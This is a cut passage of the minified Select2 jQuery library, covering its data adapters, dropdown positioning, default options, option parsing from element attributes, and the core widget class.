f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0),k=(i.text||"").toUpperCase(),l=(b.term||"").toUpperCase(),m=k===l;if(m||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var n=e.createTag(b);if(null!=n){var o=e.option(n);o.attr("data-select2-tag",!0),e.addOptions([o]),e.insertTag(g,n)}a.results=g,c(a)}var e=this;return this._removeOldTags(),null==b.term||null!=b.page?void a.call(this,b,c):void a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){var c=this.$element.find("option[data-select2-tag]");c.each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b),d=g.$element.find("option").filter(function(){return a(this).val()===c.id});if(!d.length){var e=g.option(c);e.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([e])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.trigger("focus")),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(a.inArray(j,f)!==-1){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){return b.term=b.term||"",b.term.length<this.minimumInputLength?void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}}):void a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){return b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength?void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}}):void a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(){d._checkIfMaximumSelected()})},a.prototype.query=function(a,b,c){var d=this;this._checkIfMaximumSelected(function(){a.call(d,b,c)})},a.prototype._checkIfMaximumSelected=function(a,b){var c=this;this.current(function(a){var d=null!=a?a.length:0;return c.maximumSelectionLength>0&&d>=c.maximumSelectionLength?void c.trigger("results:message",{message:"maximumSelected",args:{maximum:c.maximumSelectionLength}}):void(b&&b())})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this,f=c.id+"-results";b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.attr("aria-controls",f),e.$search.trigger("focus"),window.setTimeout(function(){e.$search.trigger("focus")},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.removeAttr("aria-controls"),e.$search.removeAttr("aria-activedescendant"),e.$search.val(""),e.$search.trigger("blur")}),c.on("focus",function(){c.isOpen()||e.$search.trigger("focus")}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){var b=e.showSearch(a);b?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}}),c.on("results:focus",function(a){a.data._resultId?e.$search.attr("aria-activedescendant",a.data._resultId):e.$search.removeAttr("aria-activedescendant")})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){b=b||[];for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("query",function(a){d.lastParams=a,d.loading=!0}),b.on("query:append",function(a){d.lastParams=a,d.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},b.prototype.loadMoreIfNeeded=function(){var b=a.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&b){var c=this.$results.offset().top+this.$results.outerHeight(!1),d=this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1);c+50>=d&&this.loadMore()}},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=a(d.get("dropdownParent")||document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),d._bindContainerResultHandlers(b)}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._bindContainerResultHandlers=function(a,b){if(!this._containerResultsHandlersBound){var c=this;b.on("results:all",function(){c._positionDropdown(),c._resizeDropdown()}),b.on("results:append",function(){c._positionDropdown(),c._resizeDropdown()}),b.on("results:message",function(){c._positionDropdown(),c._resizeDropdown()}),b.on("select",function(){c._positionDropdown(),c._resizeDropdown()}),b.on("unselect",function(){c._positionDropdown(),c._resizeDropdown()}),this._containerResultsHandlersBound=!0}},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id,h=this.$container.parents().filter(b.hasScroll);h.off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n={top:0,left:0};(a.contains(document.body,m[0])||m[0].isConnected)&&(n=m.offset()),l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&(c.ctrlKey||c.metaKey)||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){var b=a.minimum-a.input.length,c="Please enter "+b+" or more characters";return c},loadingMore:function(){return"Loading more results…"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}D.prototype.apply=function(k){if(k=a.extend(!0,{},this.defaults,k),null==k.dataAdapter){if(null!=k.ajax?k.dataAdapter=o:null!=k.data?k.dataAdapter=n:k.dataAdapter=m,k.minimumInputLength>0&&(k.dataAdapter=j.Decorate(k.dataAdapter,r)),k.maximumInputLength>0&&(k.dataAdapter=j.Decorate(k.dataAdapter,s)),k.maximumSelectionLength>0&&(k.dataAdapter=j.Decorate(k.dataAdapter,t)),k.tags&&(k.dataAdapter=j.Decorate(k.dataAdapter,p)),null==k.tokenSeparators&&null==k.tokenizer||(k.dataAdapter=j.Decorate(k.dataAdapter,q)),null!=k.query){var l=b(k.amdBase+"compat/query");k.dataAdapter=j.Decorate(k.dataAdapter,l)}if(null!=k.initSelection){var C=b(k.amdBase+"compat/initSelection");k.dataAdapter=j.Decorate(k.dataAdapter,C)}}if(null==k.resultsAdapter&&(k.resultsAdapter=c,null!=k.ajax&&(k.resultsAdapter=j.Decorate(k.resultsAdapter,x)),null!=k.placeholder&&(k.resultsAdapter=j.Decorate(k.resultsAdapter,w)),k.selectOnClose&&(k.resultsAdapter=j.Decorate(k.resultsAdapter,A))),null==k.dropdownAdapter){if(k.multiple)k.dropdownAdapter=u;else{var D=j.Decorate(u,v);k.dropdownAdapter=D}if(0!==k.minimumResultsForSearch&&(k.dropdownAdapter=j.Decorate(k.dropdownAdapter,z)),k.closeOnSelect&&(k.dropdownAdapter=j.Decorate(k.dropdownAdapter,B)),null!=k.dropdownCssClass||null!=k.dropdownCss||null!=k.adaptDropdownCssClass){var E=b(k.amdBase+"compat/dropdownCss");k.dropdownAdapter=j.Decorate(k.dropdownAdapter,E)}k.dropdownAdapter=j.Decorate(k.dropdownAdapter,y)}if(null==k.selectionAdapter){if(k.multiple?k.selectionAdapter=e:k.selectionAdapter=d,null!=k.placeholder&&(k.selectionAdapter=j.Decorate(k.selectionAdapter,f)),k.allowClear&&(k.selectionAdapter=j.Decorate(k.selectionAdapter,g)),k.multiple&&(k.selectionAdapter=j.Decorate(k.selectionAdapter,h)),null!=k.containerCssClass||null!=k.containerCss||null!=k.adaptContainerCssClass){var F=b(k.amdBase+"compat/containerCss");k.selectionAdapter=j.Decorate(k.selectionAdapter,F)}k.selectionAdapter=j.Decorate(k.selectionAdapter,i)}k.language=this._resolveLanguage(k.language),k.language.push("en");for(var G=[],H=0;H<k.language.length;H++){var I=k.language[H];G.indexOf(I)===-1&&G.push(I)}return k.language=G,k.translations=this._processTranslations(k.language,k.debug),k},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){var h=e.children[g],i=c(d,h);null==i&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var j=b(e.text).toUpperCase(),k=b(d.term).toUpperCase();return j.indexOf(k)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:{},matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.applyFromElement=function(a,b){var c=a.language,d=this.defaults.language,e=b.prop("lang"),f=b.closest("[lang]").prop("lang"),g=Array.prototype.concat.call(this._resolveLanguage(e),this._resolveLanguage(c),this._resolveLanguage(d),this._resolveLanguage(f));return a.language=g,a},D.prototype._resolveLanguage=function(b){if(!b)return[];if(a.isEmptyObject(b))return[];if(a.isPlainObject(b))return[b];var c;c=a.isArray(b)?b:[b];for(var d=[],e=0;e<c.length;e++)if(d.push(c[e]),"string"==typeof c[e]&&c[e].indexOf("-")>0){var f=c[e].split("-"),g=f[0];d.push(g)}return d},D.prototype._processTranslations=function(b,c){for(var d=new k,e=0;e<b.length;e++){var f=new k,g=b[e];if("string"==typeof g)try{f=k.loadPath(g)}catch(h){try{g=this.defaults.amdLanguageBase+g,f=k.loadPath(g)}catch(i){c&&window.console&&console.warn&&console.warn('Select2: The language file for "'+g+'" could not be automatically loaded. A fallback will be used instead.')}}else f=a.isPlainObject(g)?new k(g):g;d.extend(f)}return d},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)};var E=new D;return E}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),null!=e&&(this.options=c.applyFromElement(this.options,e)),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){function c(a,b){return b.toUpperCase()}var e=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));for(var f={},g=0;g<a[0].attributes.length;g++){var h=a[0].attributes[g].name,i="data-";if(h.substr(0,i.length)==i){var j=h.substring(i.length),k=d.GetData(a[0],j),l=j.replace(/-([a-z])/g,c);f[l]=k}}b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset&&(f=b.extend(!0,{},a[0].dataset,f));var m=b.extend(!0,{},d.GetData(a[0]),f);m=d._convertData(m);for(var n in m)b.inArray(n,e)>-1||(b.isPlainObject(this.options[n])?b.extend(this.options[n],m[n]):this.options[n]=m[n]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}if("computedstyle"==b){var l=window.getComputedStyle(a[0]);return l.width}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var a=this;this.$element.on("change.select2",function(){a.dataAdapter.current(function(b){
a.trigger("selection:update",{data:b})})}),this.$element.on("focus.select2",function(b){a.trigger("focus",b)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var b=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=b?(this._observer=new b(function(b){a._syncA(),a._syncS(null,b)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",a._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",a._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",a._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){a.inArray(d,c)===-1&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(b),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._isChangeMutation=function(b,c){var d=!1,e=this;if(!b||!b.target||"OPTION"===b.target.nodeName||"OPTGROUP"===b.target.nodeName){if(c)if(c.addedNodes&&c.addedNodes.length>0)for(var f=0;f<c.addedNodes.length;f++){var g=c.addedNodes[f];g.selected&&(d=!0)}else c.removedNodes&&c.removedNodes.length>0?d=!0:a.isArray(c)&&a.each(c,function(a,b){if(e._isChangeMutation(a,b))return d=!0,!1});else d=!0;return d}},e.prototype._syncSubtree=function(a,b){var c=this._isChangeMutation(a,b),d=this;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},e.prototype.close=function(a){this.isOpen()&&this.trigger("close",{originalEvent:a})},e.prototype.isEnabled=function(){return!this.isDisabled()},e.prototype.isDisabled=function(){return this.options.get("disabled")},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("input").trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&(f=d(this),null!=f&&g.push(f))})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,f.indexOf(":all:")!==-1){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var 